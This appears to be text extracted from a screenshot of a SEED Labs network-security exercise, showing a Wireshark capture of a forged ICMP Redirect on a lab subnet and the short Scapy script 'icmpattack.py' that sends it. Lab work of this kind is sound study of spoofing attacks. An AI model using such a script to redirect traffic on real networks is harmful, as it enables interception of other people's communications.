 Terminal
En
12:22 AM
Lab1
Capturing from enp0s3
Apply a display filter … <Ctrl-/>
Expression…
+
No. Time Source Destination Protocol Length Info
51 2022-11-08 00:22:08.0463831… 10.0.2.3 10.0.2.5 DHCP 590 DHCP ACK - Transactio…
52 2022-11-08 00:22:13.2633879… PcsCompu_2f:bb:46 PcsCompu_03:5f:03 ARP 60 Who has 10.0.2.3? Tell 10.…
53 2022-11-08 00:22:13.2633968… PcsCompu_03:5f:03 PcsCompu_2f:bb:46 ARP 60 10.0.2.3 is at 08:00:27:03…
54 2022-11-08 00:22:40.0091611… PcsCompu_40:bf:a7 Broadcast ARP 42 Who has 10.0.2.4? Tell 10.…
55 2022-11-08 00:22:40.0093911… PcsCompu_a6:5b:3d PcsCompu_40:bf:a7 ARP 60 10.0.2.4 is at 08:00:27:a6…
56 2022-11-08 00:22:40.0110249… 10.0.2.15 10.0.2.4 ICMP 70 Redirect (Redi…
57 2022-11-08 00:22:40.5746893… 10.0.2.4 10.0.2.3 DHCP 342 DHCP Request - Transactio…
58 2022-11-08 00:22:40.5800889… 10.0.2.3 10.0.2.4 DHCP 590 DHCP ACK - Transactio…
59 2022-11-08 00:22:45.6784665… PcsCompu_a6:5b:3d PcsCompu_03:5f:03 ARP 60 Who has 10.0.2.3? Tell 10.…
60 2022-11-08 00:22:45.6784763… PcsCompu_03:5f:03 PcsCompu_a6:5b:3d ARP 60 10.0.2.3 is at 08:00:27:03…
Frame 49: 70 bytes on wire (560 bits), 70 bytes captured (560 bits) on interface 0
Ethernet II, Src: PcsCompu_40:bf:a7 (08:00:27:40:bf:a7), Dst: PcsCompu_a6:5b:3d (08:00:27:a6:5b:3d)
Internet Protocol Version 4, Src: 10.0.2.15, Dst: 10.0.2.4
Internet Control Message Protocol
Type: 5 (Redirect)
Code: 1 (Redirect for host)
Checksum: 0xaa18 [correct]
[Checksum Status: Good]
Gateway address: 10.0.2.1
Internet Protocol Version 4, Src: 10.0.2.4, Dst: 172.217.2.36
User Datagram Protocol, Src Port: 53, Dst Port: 53
0000 08 00 27 a6 5b 3d 08 00 27 40 bf a7 08 00 45 00 ..'.[=.. '@....E.
0010 00 38 00 01 00 00 40 01 62 b2 0a 00 02 0f 0a 00 .8....@. b.......
0020 02 04 05 01 aa 18 0a 00 02 01 45 00 00 1c 00 01 ........ ..E.....
0030 00 00 40 11 bf cf 0a 00 02 04 ac d9 02 24 00 35 ..@..... .....$.5
0040 00 35 00 08 44 73 .5..Ds
Checksum (icmp.checksum), 2 bytes
Packets: 60 · Displayed: 60 (100.0%)
Profile: Default
Terminal
#!/usr/bin/python3
from scapy.all import *
ip = IP(src = "10.0.2.15", dst = "10.0.2.4")
icmp = ICMP(type=5, code=1)
icmp.gw = "10.0.2.1"
ip2 = IP(src = "10.0.2.4", dst = "172.217.2.36")
send(ip/icmp/ip2/UDP());
~
~
~
~
~
~
~
~
~
~
~
~
~
"icmpattack.py" 10L, 214C 1,1 All
SEEDLABS